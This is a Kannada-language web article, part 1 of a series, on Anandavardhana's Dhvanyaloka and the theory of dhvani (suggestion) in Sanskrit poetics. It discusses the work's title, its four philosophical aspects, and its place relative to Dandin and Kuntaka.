  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Anandavardhana-Dhvanyaloka-Dhvani" class="active"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/front_page_banner/public/Bells.jpg?itok=xPZ3WEsa" width="2000" height="700" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="title"><a href="/Anandavardhana-Dhvanyaloka-Dhvani" class="active">ಧ್ವನಿಯ ಗೆಲವು - 1</a></div>
<div class="footer-part">
  <div class="cat fp"><a href="/Literature">Literature</a></div>
  <div class="author-article fp"><a href="/shashi-kiran-b-n">Shashi Kiran B N</a></div>
  <div class="created fp"><a href="/month-archives/202006">16 June 2020</a></div>
</div></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-9">
            <a id="main-content"></a>
                    <h1 class="page-header">ಧ್ವನಿಯ ಗೆಲವು - 1</h1>
                                                    <div class="region region-content">
    <section id="block-views-next-prev-block-2" class="block block-views clearfix">

      
  <div class="view view-next-prev view-id-next_prev view-display-id-block_2 view-dom-id-4122184ccd1dc8dc90b90f2e0b80e184">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-php">        <span class="field-content">This article is part 1 of 3 in the series <a href=/series-list/Anandavardhana's Dhvanyaloka>Anandavardhana's Dhvanyaloka</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-9476" class="node node-article clearfix anup" about="/Anandavardhana-Dhvanyaloka-Dhvani" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="ಧ್ವನಿಯ ಗೆಲವು - 1" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>          </header>
    
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><h2><strong>ಭೂಮಿಕೆ</strong></h2>
<p>ಕಲೆಗಳ ಪೈಕಿ ಪ್ರಮುಖವೆನಿಸಿದ ಸಾಹಿತ್ಯವು ತನ್ನಂತೆಯೇ ಒಂದು ವಿಭೂತಿ. ಇದರ ಮೂಲಕ ಸಹಸ್ರಾರು ವರ್ಷಗಳಿಂದ ಮಾನವನು ಅಪಾರ ಆನಂದವನ್ನು ಪಡೆಯುತ್ತ ಬಂದಿದ್ದಾನೆ. ಹೀಗೆ ತನಗೆ ಆನಂದವೀಯುತ್ತಿರುವ ತತ್ತ್ವ ಯಾವ ತೆರನಾದದ್ದು? ಅದರ ರೂಪ-ಸ್ವರೂಪಗಳೇನು? ಅದು ಆನಂದವನ್ನು ಹೇಗೆ ಉಂಟುಮಾಡುತ್ತದೆ? ಎಂಬಿವೇ ಮುಂತಾದ ಪ್ರಶ್ನೆಗಳು ಸಹಜಕುತೂಹಲಿಯಾದ ಮಾನವನಿಗೆ ಬಂದದ್ದು ಅಚ್ಚರಿಯೇನಲ್ಲ. ಈ ಪ್ರಶ್ನೆಗಳನ್ನು ಆತ್ಯಂತಿಕವಾಗಿ ಶೋಧಿಸಿ ಎಲ್ಲ ಕಾಲಕ್ಕೂ ಸೂಕ್ತವೆನಿಸಬಲ್ಲ ಉತ್ತರಗಳನ್ನು ಕಂಡುಕೊಂಡ ಶ್ರೇಯಸ್ಸು ಭಾರತೀಯ ಆಲಂಕಾರಿಕರದು. ಒಂದು ವಸ್ತು ಸುಂದರವೋ ಅಲ್ಲವೋ ಎಂದು ಅರಿಯಲು ಹೆಚ್ಚಿನ ತಿಳಿವಳಿಕೆಯೇನೂ ಬೇಕಿಲ್ಲವಷ್ಟೆ; ಅದಕ್ಕೆ ಪ್ರಾಮಾಣಿಕವಾದ ಹೃದಯವಂತಿಕೆ ಇದ್ದರೆ ಸಾಕು. ಆದರೆ ಒಂದು ವಸ್ತು ಏಕೆ ಸುಂದರವಾಗಿದೆ ಎಂದು ತಿಳಿಯಲು ಮಿಗಿಲಾದ ಬುದ್ಧಿನೈಶಿತ್ಯವೂ ಅಂತಃಸಂವೇದನೆಯೂ ಇರಬೇಕು; ಉತ್ಕಟವಾಗಿ ಅನುಭವಿಸುವ, ಅನುಭವಿಸಿದುದನ್ನು ಎಳೆಎಳೆಯಾಗಿ ವಿಶ್ಲೇಷಿಸುವ ದಾರ್ಢ್ಯ ಇರಬೇಕು. ಈ ಎಲ್ಲ ಗುಣಗಳನ್ನೂ ಹೊಂದಿದ್ದ ಭಾರತೀಯ ಆಲಂಕಾರಿಕರು ಕಾವ್ಯಕಲೆಯ ವಿಧಾಯಕಸೂತ್ರಗಳನ್ನು ಅದರ ರಚನೆ, ಆಸ್ವಾದ ಮತ್ತು ವಿಶ್ಲೇಷಣೆಯ ಸ್ತರಗಳಲ್ಲಿ ವಿವರಿಸಿದ್ದಾರೆ. ಇಂಥವರ ಪೈಕಿ ಅಗ್ರಮಾನ್ಯನಾದವನು ಆನಂದವರ್ಧನ.</p>
<p>ನಮ್ಮ ದೇಶದ್ದಷ್ಟೇ ಅಲ್ಲ, ಇಡಿಯ ಜಗತ್ತಿನ ಶ್ರೇಷ್ಠಪ್ರತಿಭಾವಂತರ ಸಾಲಿನಲ್ಲಿ ನಿಲ್ಲುವವನು ಆನಂದವರ್ಧನ. ಸಾಹಿತ್ಯವೂ ಸೇರಿದಂತೆ ಸಕಲಕಲೆಗಳ ಪರಮಪ್ರಯೋಜನವು ರಸವೆಂದು ಭರತಮುನಿಯ ಕಾಲದಿಂದ ನಮ್ಮವರಿಗೆ ತಿಳಿದಿತ್ತು. ಇದು ರಸಿಕರ ಅನುಭವಕ್ಕೆ ಹೇಗೆ ಬರುತ್ತದೆ ಎಂಬುದು ಮಾತ್ರ ತಿಳಿದಿರಲಿಲ್ಲ. ಧ್ವನಿಯ ಮೂಲಕವೇ ರಸದ ಪ್ರತ್ಯಭಿಜ್ಞಾನ ಸಾಧ್ಯವೆಂದು ಮೊದಲ ಬಾರಿಗೆ ಸಾರಿದವನು ಆನಂದವರ್ಧನ. ಈ ಕಾಣ್ಕೆಯನ್ನವನು ಯುಕ್ತಿಯುಕ್ತವಾಗಿ, ಅನುಭವಪ್ರಮಾಣಕ್ಕೆ ಚ್ಯುತಿ ಬಾರದಂತೆ ಪ್ರತಿಪಾದಿಸಿರುವ ಕಾರಣ ಧ್ವನಿನಿರಾಕರಣೆಯು ರಸತಿರಸ್ಕಾರದ ಹುಚ್ಚುತನವೇ ಆಗುತ್ತದೆ.</p>
<p>ಎಲ್ಲ ಕಾಲದಲ್ಲಿಯೂ ಎಲ್ಲರ ಅನುಭವಕ್ಕೂ ಬರುವ ಸಂಗತಿಯೊಂದನ್ನು ಅದರ ತಾತ್ತ್ವಿಕಸ್ತರದಲ್ಲಿ ಕಂಡರಿಸಿ ಪ್ರಾಯೋಗಿಕವಾಗಿ ವಿಸ್ತರಿಸುವುದು ಆವಶ್ಯಕ. ಧ್ವನಿಯು ಅಂಥ ಒಂದು ತತ್ತ್ವ. ಇದು ಆತ್ಯಂತಿಕ ಆಸ್ವಾದಕ್ಕೆ ಸಂಬಂಧಿಸಿದ ಕಾರಣ ಸುಲಭವಾಗಿ ತನ್ನತನವನ್ನು ಬಿಟ್ಟುಕೊಡುವುದಿಲ್ಲ. ಅಲ್ಲದೆ, ಎಲ್ಲರ ಅನುಭವಕ್ಕೂ ಎಟುಕುವ ಸಂಗತಿಯಲ್ಲಿ ಶೋಧಿಸುವುದಕ್ಕಾದರೂ ಏನಿದ್ದೀತು ಎಂಬ ತಾತ್ಸಾರ ಸಹಜ. <strong>“ಅತಿಪರಿಚಯಾದವಜ್ಞಾ”</strong> ಅಲ್ಲವೇ? ಹೀಗಾಗಿ ಆನಂದವರ್ಧನನಿಗಿಂತ ಮುನ್ನ ಧ್ವನಿಯು ಕಾವ್ಯಲಾಕ್ಷಣಿಕರ ಅನಾದರಣೆಗೆ ತುತ್ತಾಗಿತ್ತು. (ಕೆಲವೊಮ್ಮೆ ಧ್ವನಿಯು ಅವರಿಗೆ ಅಜ್ಞಾತವಾಗಿಯೂ ಇತ್ತೆಂದು ಒಪ್ಪಬೇಕು. ಏಕೆಂದರೆ ಭಾಮಹನೇ ಮೊದಲಾದ ಪ್ರಾಚೀನರು ಇದರ ಪ್ರಸ್ತಾವವನ್ನೇ ಮಾಡಿಲ್ಲ.) ಇಂಥ ಸ್ಥಿತಿಯಿಂದ ಧ್ವನಿತತ್ತ್ವವನ್ನು ಮೇಲೆತ್ತಿ ಅದನ್ನು ಕಾವ್ಯಶಾಸ್ತ್ರದ ಅಧಿಕರಣಗಳ ತಿರುಳಾಗಿ ರೂಪಿಸಿ ನಿರೂಪಿಸಿದ ಧೀಮಂತ ಆನಂದವರ್ಧನ.</p>
<h2><strong>ಧ್ವನ್ಯಾಲೋಕದ ಪ್ರಾಶಸ್ತ್ಯ</strong></h2>
<p>ಈತ ರಚಿಸಿದ ಗ್ರಂಥದ ಹೆಸರು “ಧ್ವನ್ಯಾಲೋಕ.” ಇದಕ್ಕೆ “ಸಹೃದಯಾಲೋಕ” ಎಂಬ ಮತ್ತೊಂದು ಹೆಸರೂ ಇದೆ. “ಆಲೋಕ” ಎಂಬ ಶಬ್ದಕ್ಕೆ ಪ್ರಧಾನವಾಗಿ “ಬೆಳಕು” ಎಂದರ್ಥ. ಈ ಹಿನ್ನೆಲೆಯಲ್ಲಿ ಸಹೃದಯರ ಪಾಲಿಗೆ ಬೆಳಕಾಗಿ ಬಂದದ್ದೇ ಪ್ರಕೃತಗ್ರಂಥ ಎಂಬ ಸಮುಚಿತ ಅರ್ಥ ಸ್ಫುರಿಸುತ್ತದೆ. ಅಂತೆಯೇ ಸಹೃದಯಾಲೋಕದ ಅಧ್ಯಾಯಗಳಿಗೆ “ಉದ್ದ್ಯೋತ” (ಕೋರೈಸುವ ಕಾಂತಿ) ಎಂಬ ಸಂಜ್ಞೆಯಿರುವುದೂ ಇದಕ್ಕೆ ಅಭಿನವಗುಪ್ತ ಬರೆದ ವ್ಯಾಖ್ಯಾನ “ಲೋಚನ” (ಕಣ್ಣು) ಎಂದು ಹೆಸರಾಗಿರುವುದೂ ಅರ್ಥಪೂರ್ಣವೆನಿಸುತ್ತದೆ. “ಆಲೋಕ”ಶಬ್ದಕ್ಕೆ “ಜಯ” ಅಥವಾ “ಗೆಲವು” ಎಂಬ ಮತ್ತೊಂದು ಅರ್ಥವಿದೆ.<a href="#_ftn1" name="_ftnref1" title="" id="_ftnref1">[1]</a> ಹೀಗಾಗಿ “ಧ್ವನ್ಯಾಲೋಕ” ಎಂದರೆ “ಧ್ವನಿಯ ಗೆಲವು” ಎಂದು ಅರ್ಥೈಸಲು ಅವಕಾಶವಿದೆ. ಆನಂದವರ್ಧನನ ಗ್ರಂಥವನ್ನು ಓದಿದವರಿಗೆ ಇದು ನಿಜವಾಗಿಯೂ ಧ್ವನಿಯ ಗೆಲವನ್ನು ಸಾಧಿಸಿದೆ, ಸ್ಥಾಪಿಸಿದೆ ಎಂದು ತಿಳಿಯದಿರದು.</p>
<p>ಧ್ವನ್ಯಾಲೋಕದ ಯೋಗದಾನದಿಂದ ಅಲಂಕಾರಶಾಸ್ತ್ರವು ದರ್ಶನದ ಮಟ್ಟಕ್ಕೆ ಏರಿತು. ಆ ಮುನ್ನ ಕಾವ್ಯದ ಬಾಹ್ಯ ಉಪಕರಣಗಳಾದ ಅಲಂಕಾರ, ಗುಣ, ವೃತ್ತಿ, ರೀತಿ ಮುಂತಾದುವನ್ನು ವಿವೇಚಿಸಿ ಅವುಗಳನ್ನು ಪದ್ಯಗಳಿಗೆ ಅನ್ವಯಿಸುವ ಲಕ್ಷ್ಯ-ಲಕ್ಷಣಸಮನ್ವಯದಲ್ಲಿ ಲಾಕ್ಷಣಿಕರು ಕಳೆದುಹೋಗಿದ್ದರು. ಆನಂದವರ್ಧನನಾದರೋ ಕಾವ್ಯಾಂತರಂಗದ ಆವಿಷ್ಕಾರವನ್ನೇ ತನ್ನ ಪ್ರಧಾನಲಕ್ಷ್ಯವಾಗಿ ಸ್ವೀಕರಿಸಿದ. ಇದನ್ನು ಅನುಪಮವಾಗಿ ಸಾಧಿಸಿದ್ದಲ್ಲದೆ ಆವರೆಗೆ ಅಚುಂಬಿತವಾಗಿ ಉಳಿದಿದ್ದ ಎಷ್ಟೋ ಮೌಲಿಕ ಅಂಶಗಳ ಮೇಲೆ ಬೆಳಕು ಚೆಲ್ಲಿ ಇಡಿಯ ಶಾಸ್ತ್ರಕ್ಕೇ ಹೊಸ ಹುರುಪನ್ನು ಕರುಣಿಸಿದ. ದರ್ಶನಶಾಸ್ತ್ರಗಳನ್ನು ಸಾಮಾನ್ಯವಾಗಿ ಸಮನ್ವಯ, ಅವಿರೋಧ, ಸಾಧನ ಮತ್ತು ಫಲ ಎಂಬ ನಾಲ್ಕು ಮಜಲುಗಳಲ್ಲಿ ಪರಿಗಣಿಸುವುದುಂಟು. ಧ್ವನ್ಯಾಲೋಕದಿಂದ ಅಲಂಕಾರಶಾಸ್ತ್ರಕ್ಕೆ ದರ್ಶನತ್ವ ಸಿದ್ಧಿಸಿತು ಎಂದ ಮೇಲೆ ಆನಂದವರ್ಧನನ ಅಭಿಪ್ರಾಯಗಳನ್ನು ಮೇಲ್ಕಾಣಿಸಿದ ನಾಲ್ಕು ಮುಖಗಳಿಗೆ ಅನ್ವಯಿಸಲು ಸಾಧ್ಯವಾಗಬೇಕು. ಅದು ಹೇಗೆಂದು  ನೋಡೋಣ:</p>
<ol>
	<li><strong>ಸಮನ್ವಯ:</strong> ಧ್ವನಿತತ್ತ್ವದ ಬೆಳಕಿನಲ್ಲಿ ಕಾವ್ಯಶಾಸ್ತ್ರದ ಎಲ್ಲ ಪ್ರಧಾನ ಅಧಿಕರಣಗಳಿಗೂ ಸಮನ್ವಯ ಸಾಧಿಸಲು ಸಾಧ್ಯ. ಆನಂದವರ್ಧನನು ತನ್ನ ಪೂರ್ವವರ್ತಿಗಳಾದ ಭರತ, ಭಾಮಹ, ದಂಡಿ, ಉದ್ಭಟ, ವಾಮನ, ರುದ್ರಟ ಮೊದಲಾದವರ ಅಭಿಪ್ರಾಯಗಳನ್ನು ನಿಷ್ಪ್ರಯೋಜಕಗಳೆಂದು ಬದಿಗಿರಿಸದೆ ಅವುಗಳಲ್ಲಿಯ ಸಾರಯುತವಾದ ಎಲ್ಲ ಅಂಶಗಳನ್ನೂ ತನ್ನ ಸಿದ್ಧಾಂತದಲ್ಲಿ ಅಳವಡಿಸಿಕೊಂಡಿದ್ದಾನೆ.</li>
</ol>
<ol>
	<li value="2"><strong>ಅವಿರೋಧ:</strong> ಧ್ವನಿಯು ತನ್ನ ಸ್ವರೂಪದಿಂದಲೇ ಅನುಭವನಿಷ್ಠವಾದುದರಿಂದ ಅದಕ್ಕೆ ವಿರೋಧವಿರಲು ಸಾಧ್ಯವೇ ಇಲ್ಲ. ಅಂತೆಯೇ ಆನಂದವರ್ಧನನು ತನ್ನ ಆಲೋಚನೆಗಳನ್ನು ಇನ್ನಿತರ ದಾರ್ಶನಿಕರ ನಿಕಷಕ್ಕೆ ಒಡ್ಡಿ ಅವುಗಳ ಪ್ರಾಮಾಣಿಕತೆಯನ್ನು ಕಾಪಾಡಿಕೊಂಡಿರುವುದಲ್ಲದೆ ವ್ಯಂಜನಾವ್ಯಾಪಾರವನ್ನು ಅಂಗೀಕರಿಸದ ತಾರ್ಕಿಕರು, ಮೀಮಾಂಸಕರು ಮುಂತಾದವರ ಎಲ್ಲ ಆಕ್ಷೇಪಗಳಿಗೂ ಸೂಕ್ತ ಉತ್ತರಗಳನ್ನು ನೀಡಿ ಧ್ವನಿಸಿದ್ಧಾಂತವನ್ನು ನಿರುಪಮವಾಗಿ ಪ್ರತಿಷ್ಠಾಪಿಸಿದ್ದಾನೆ.</li>
</ol>
<ol>
	<li value="3"><strong>ಸಾಧನ:</strong> ಆನಂದವರ್ಧನನು ಸಮನ್ವಯ-ಅವಿರೋಧಗಳ ಮೂಲಕ ಕಂಡುಕೊಂಡ ತತ್ತ್ವದ ಪ್ರತಿಯೊಂದು ಆಯಾಮವನ್ನೂ ಕೂಲಂಕಷವಾಗಿ ನಿರೂಪಿಸುವ ಮೂಲಕ ಶಾಸ್ತ್ರಪೂರ್ಣತೆ ಸಾಧಿಸಿರುವುದಲ್ಲದೆ ಧ್ವನಿಯನ್ನು ಕವಿಗಳು ಹೇಗೆ ಉಪಯೋಗಿಸಬಹುದೆಂದು ಹಲವಾರು ಮೌಲಿಕಸೂಚನೆಗಳನ್ನೂ ನೀಡಿದ್ದಾನೆ. </li>
</ol>
<ol>
	<li value="4"><strong>ಫಲ:</strong> ಕಲೆಯ ಪರಮಫಲವು ರಸ. ರಸವು ಸಹೃದಯಕೇಂದ್ರಿತ. ನಮ್ಮೀ ಗ್ರಂಥದ ಉಪಕ್ರಮವಾದದ್ದೇ ಸಹೃದಯರಿಗೆ ಬೆಳಕು ನೀಡುವುದಕ್ಕಾಗಿ. ಆದುದರಿಂದ ಧ್ವನಿಯನ್ನು ಬಳಸಿಕೊಂಡು ಸಹೃದಯರು ಹೇಗೆ ರಸಾಸ್ವಾದ ಮಾಡಬಹುದೆಂದು ಆನಂದವರ್ಧನ ವಿಶದವಾಗಿ ವಿವರಿಸಿದ್ದಾನೆ. </li>
</ol>
<p>ಹೀಗೆ ರೂಪುಗೊಂಡ ಧ್ವನ್ಯಾಲೋಕವು ಕಾವ್ಯಶಾಸ್ತ್ರದ ವಲಯದಲ್ಲಿ ಅಪೂರ್ವವಾದ ಸಂಚಲನ ಉಂಟುಮಾಡಿದ್ದರಲ್ಲಿ ಆಶ್ಚರ್ಯವೇನಿಲ್ಲ. ಇದರ ಪ್ರಭಾವ ಎಷ್ಟು ಮಿಗಿಲಾದುದೆಂದರೆ ಆನಂದವರ್ಧನನು ಶಾಸ್ತ್ರೇತಿಹಾಸದಲ್ಲಿ ಒಬ್ಬ ಸೀಮಾಪುರುಷನೆನಿಸಿದ. ಅವನ ಮುಂಚಿನ ಆಲಂಕಾರಿಕರು ಪ್ರಾಚೀನರೆಂದೂ ಆತನ ಬಳಿಕ ಬಂದವರು ನವೀನರೆಂದೂ ವ್ಯವಹಾರ ಮೊದಲಾಯಿತು. ಧ್ವನ್ಯಾಲೋಕದ ಕೊಡುಗೆಗಳಲ್ಲಿ ಪ್ರಮುಖವಾದದ್ದು ಕವಿ ಮತ್ತು ಸಹೃದಯ ಎಂಬ ಕಾವ್ಯಸಾಗರದ ಎರಡು ದಡಗಳ ನಡುವೆ ಧ್ವನಿಯೆಂಬ ಸೇತುವೆಯ ಸರ್ಜನ. ಇದಕ್ಕಿಂತ ಮಿಗಿಲಾಗಿ ಸೌಂದರ್ಯದ ಮೌಲ್ಯಮಾಪನೆಗೆ ಆವಶ್ಯಕವಾದ ನಿಃಶ್ರೇಣಿಯ ನಿರ್ಮಾಣ. ಧ್ವನಿಯ ಅಂಗೀಕಾರದಿಂದಲೇ ಕಾವ್ಯಗಳನ್ನು ಉತ್ತಮ, ಮಧ್ಯಮ ಮತ್ತು ಅಧಮಗಳೆಂದು ವಿಂಗಡಿಸಲು ಸಾಧ್ಯ. ಇದು ಎಷ್ಟು ಹಿರಿದಾದ ಸಾಧನೆಯೆಂದು ಎರಡು ಸಂಗತಿಗಳಿಂದ ಅರಿಯಬಹುದು.</p>
<p>ಆನಂದವರ್ಧನನಿಗಿಂತ ಸುಮಾರು ಎರಡು-ಮೂರು ಶತಮಾನಗಳಿಗೆ ಮುನ್ನವಿದ್ದ ದಂಡಿ ಹಲವು ತೆರದ ರುಚಿಗಳನ್ನು ಕುರಿತು ಹೀಗೆಂದಿದ್ದಾನೆ:</p>
<blockquote>
	<p><strong>ಇಕ್ಷುಕ್ಷೀರಗುಡಾದೀನಾಂ ಮಾಧುರ್ಯಸ್ಯಾಂತರಂ ಮಹತ್ |</strong></p>
	<p><strong>ತಥಾಪಿ ನ ತದಾಖ್ಯಾತುಂ ಸರಸ್ವತ್ಯಾಪಿ ಶಕ್ಯತೇ ||</strong> (ಕಾವ್ಯಾದರ್ಶ, ೧.೧೦೨)</p>
	<p>(ಕಬ್ಬು, ಹಾಲು, ಬೆಲ್ಲ ಮೊದಲಾದವುಗಳ ಸಿಹಿತನದಲ್ಲಿ ಸಾಕಷ್ಟು ಅಂತರವಿದೆ. ಆದರೆ ಅದನ್ನು “ಇದು ಹೀಗೆಯೇ” ಎಂದು ವಿವರಿಸುವುದು ಸರಸ್ವತಿಗೂ ಸಾಧ್ಯವಾಗದ ಕೆಲಸ.)</p>
</blockquote>
<p>ಆನಂದವರ್ಧನನ ಪರವರ್ತಿಯಾಗಿದ್ದು ಅವನ ಗ್ರಂಥದಿಂದ ಸಾಕಷ್ಟು ಸ್ಫೂರ್ತಿ ಪಡೆದ ಕುಂತಕನು ಈ ಬಗೆಯ ನಿಃಶ್ರೇಣೀನಿರ್ಮಾಣದ ಯತ್ನಕ್ಕೇ ಕೈಹಾಕಿಲ್ಲ. ಆತನ ಕೃತಿ “ವಕ್ರೋಕ್ತಿಜೀವಿತ”ದ ಬಗೆಗೆ ಮಹಾಮಹೋಪಾಧ್ಯಾಯ ಎನ್. ರಂಗನಾಥಶರ್ಮರು ಸೊಗಸಾದ ವಿಮರ್ಶೆ ಮಾಡಿದ್ದಾರೆ:</p>
<blockquote>
	<p>“ಅವನ [ಕುಂತಕನ] ಅಂಗಡಿಯಲ್ಲಿ ಸಕಲವಸ್ತುಗಳೂ ಉಂಟು. ಆದರೆ ಯಾವುದರ ಮೌಲ್ಯ ಎಷ್ಟು — ಎಂಬ ತಲೆಚೀಟಿಯನ್ನಂಟಿಸಿ ಓರಣವಾಗಿ ಪದಾರ್ಥಗಳನ್ನು ವಿಂಗಡಿಸಿ ಜೋಡಿಸಿಲ್ಲ.”<a href="#_ftn2" name="_ftnref2" title="" id="_ftnref2">[2]</a></p>
</blockquote>
<p>ಕಾರಿಕಾ-ವೃತ್ತಿ-ಉದಾಹರಣೆಗಳ ಮೂಲಕ ಅಲಂಕಾರಶಾಸ್ತ್ರದ ಪ್ರಮೇಯಗಳನ್ನು ಸುಬೋಧವಾಗಿ ನಿರೂಪಿಸುವ ಪದ್ಧತಿಗೆ ಧ್ವನ್ಯಾಲೋಕ ನಾಂದಿ ಹಾಡಿತು. ಇದರ ಕಾರಿಕೆಗಳು ಶಾಸ್ತ್ರಸಾಹಿತ್ಯದಲ್ಲಿಯೇ ವಿಶೇಷಸ್ಥಾನ ಪಡೆದಿವೆ. (ಇಲ್ಲಿ ಸಂಗ್ರಹಶ್ಲೋಕಗಳನ್ನೂ ಪರಿಕರಶ್ಲೋಕಗಳನ್ನೂ ಬಲುಮಟ್ಟಿಗೆ ಪರಿಗಣಿಸಬಹುದು.) ಅವುಗಳ ಪ್ರಾಮುಖ್ಯವನ್ನು ಮನಗಾಣಲು ಭಗವದ್ಗೀತೆಯ ಶ್ಲೋಕಗಳನ್ನು ದೃಷ್ಟಾಂತವಾಗಿ ತೆಗೆದುಕೊಳ್ಳಬಹುದು. ಹೇಗೆ ಪ್ರಾಯಶಃ ಎಲ್ಲ ಜೀವನಸಂದರ್ಭಗಳ ತಾಕಲಾಟಗಳನ್ನೂ ಅರ್ಥಪೂರ್ಣವಾಗಿ ನಿರ್ವಹಿಸಿ ನೆಮ್ಮದಿ ಪಡೆಯಲು ಗೀತೆಯ ಸೂಕ್ತಿಗಳು ಸಾಹ್ಯವೀಯುವುವೋ ಹಾಗೆಯೇ ಪ್ರಾಯಶಃ ಸಾಹಿತ್ಯಸಂದರ್ಭಗಳ ಎಲ್ಲ ಗೋಜಲುಗಳನ್ನೂ ಬಿಡಿಸಿಕೊಂಡು ರಸಾಸ್ವಾದ ಮಾಡುವುದಕ್ಕೆ ಧ್ವನ್ಯಾಲೋಕದ ಕಾರಿಕೆಗಳು ನೆರವೀಯುತ್ತವೆ. ಈ ಶ್ಲೋಕಗಳನ್ನು ನೆನಪಿನಲ್ಲಿರಿಸಿಕೊಂಡು ಹೃದ್ಗತ ಮಾಡಿಕೊಳ್ಳುವುದು ತನ್ನಂತೆಯೇ ಒಂದು ಸಂಸ್ಕಾರ.</p>
<p>ಧ್ವನ್ಯಾಲೋಕವು ಸಹೃದಯರ ಅನುಭವಕ್ಕೆ ನೀಡಿದ ಮಿಗಿಲಾದ ಪ್ರಾಶಸ್ತ್ಯ (೧.೭) ಅದರ ಲೋಕಮಾನ್ಯತೆಯ ಮುಖ್ಯಕಾರಣಗಳಲ್ಲಿ ಒಂದು. ಈ ಮೂಲಕ ನಾಟ್ಯಶಾಸ್ತ್ರದ ಬಳಿಕ ಮುಸುಕುಗೊಂಡಿದ್ದ ಸಹೃದಯಸಂವೇದನೆಯನ್ನು ಉದ್ಧರಿಸಿ ಸಮುಚಿತಸ್ಥಾನದಲ್ಲಿ ಅದರ ಪ್ರತಿಷ್ಠಾಪನೆ ಮಾಡುವುದಾಯಿತು. ರಸಜ್ಞತೆಯೇ ಸಹೃದಯತೆಯೆಂಬ ನಿಲವಿಗೆ ಬಂದು ಮುಟ್ಟಿದ ನಮ್ಮೀ ಕೃತಿ ಎಲ್ಲ ಕಾಲಕ್ಕೂ ಸಲ್ಲುವ ಸತ್ಯವನ್ನು ಸಾರಿದೆ (೩.೧೬ ವೃತ್ತಿ). ಧ್ವನಿಸಿದ್ಧಾಂತವು ಸಾಹಿತ್ಯಕ್ಕೆ ಮಾತ್ರವಲ್ಲದೆ ಎಲ್ಲ ಕಲೆಗಳಿಗೂ ಸಮಪರಿಮಾಣದಲ್ಲಿ, ಸಮಪರಿಣಾಮದಲ್ಲಿ ಹೊಂದುವುದೆಂದು ಸಂಗೀತವನ್ನು ದೃಷ್ಟಾಂತವಾಗಿ ಸ್ವೀಕರಿಸಿ ಆನಂದವರ್ಧನನು ಸೂಚ್ಯವಾಗಿ ತಿಳಿಸಿದ್ದಾನೆ (ಮೂರನೆಯ ಉದ್ದ್ಯೋತದಲ್ಲಿ).</p>
<p>ಅಂತೆಯೇ ಧ್ವನಿತತ್ತ್ವದ ಸರ್ವಂಕಷತೆ ಯಾವ ಮಟ್ಟದ್ದೆಂದರೆ, ಶಬ್ದಾರ್ಥಗಳ ಸಕಲಚ್ಛಾಯೆಗಳೂ—ಅವುಗಳ ಎಲ್ಲ ಅವಯವಗಳೂ—ವ್ಯಂಜಕಗಳಾಗಬಹುದು. ಇದರ ಪ್ರಸ್ತಾವ ಧ್ವನ್ಯಾಲೋಕದಲ್ಲಿಯೇ ಇದೆ (೩.೧೬). ನಾಮಪದ, ಕ್ರಿಯಾಪದ, ಕಾರಕ, ಕೃತ್-ತದ್ಧಿತ ಮೊದಲಾದ ಪ್ರತ್ಯಯಗಳು, ನಿಪಾತಗಳು, ಅವ್ಯಯಗಳು, ಉಪಸರ್ಗಗಳು, ಪುನರುಕ್ತವಾದ ಪದಗಳು, ಸರ್ವನಾಮಗಳು—ಹೀಗೆ ವ್ಯಂಜಕಸಾಮಗ್ರಿಗೆ ಕೊನೆ-ಮೊದಲಿಲ್ಲ. ತಮ್ಮ ಸ್ವರೂಪದಿಂದಲೇ ಧ್ವನಿಗರ್ಭಿತವಾದ ಕೆಲವು ಅಲಂಕಾರಗಳಿವೆ. ಸಮಾಸೋಕ್ತಿ, ಪರ್ಯಾಯೋಕ್ತ, ಅಪ್ರಸ್ತುತಪ್ರಶಂಸೆ ಮುಂತಾದವು ಉದಾಹರಣೆಗಳು. ಬಹುವ್ರೀಹಿಯಂಥ ಸಮಾಸ ಕೂಡ (ಅದು ಅನ್ಯಪದಪ್ರಧಾನವಾದುದರಿಂದ) ಧ್ವನಿಸ್ಪರ್ಶ ಹೊಂದಿದೆ. ಹೀಗೆ ಭಾಷೆಯ ಸಕಲ ಅಂಶಗಳೂ ಒಗ್ಗೂಡಿ ದುಡಿದು ಭಾಷಾತೀತವಾದ ಅನುಭೂತಿಯನ್ನು ತಂದುಕೊಡುವುದು ವಿಸ್ಮಯವೇ ಸರಿ.</p>
<div><br clear="all" />
	<hr width="33%" size="1" align="left" />
	<div id="ftn1">
		<p><a href="#_ftnref1" name="_ftn1" title="" id="_ftn1">[1]</a> “ಆಲೋಕೋ ಜಯಶಬ್ದಃ ಸ್ಯಾತ್” (ರಘುವಂಶ, ೨.೯ ರ ವಿವರಣೆಯಲ್ಲಿ ಮಲ್ಲಿನಾಥನ ಮಾತು.)</p>
	</div>
	<div id="ftn2">
		<p><a href="#_ftnref2" name="_ftn2" title="" id="_ftn2">[2]</a> ಎರಡನೆಯ ನಾಗವರ್ಮ, ಪು. ೧೧೪</p>
		<h3><em>To be continued.</em></h3>
	</div>
</div>
<p> </p>
</div></div></div><div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Post Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/tags/dhvanyaloka" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dhvanyaloka</a></div><div class="field-item odd"><a href="/tags/anandavardhana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Anandavardhana</a></div><div class="field-item even"><a href="/tags/sanskrit" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sanskrit</a></div><div class="field-item odd"><a href="/tags/poetics" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">poetics</a></div><div class="field-item even"><a href="/tags/aesthetics" typeof="skos:Concept" property="rdfs:label skos:prefLabel" 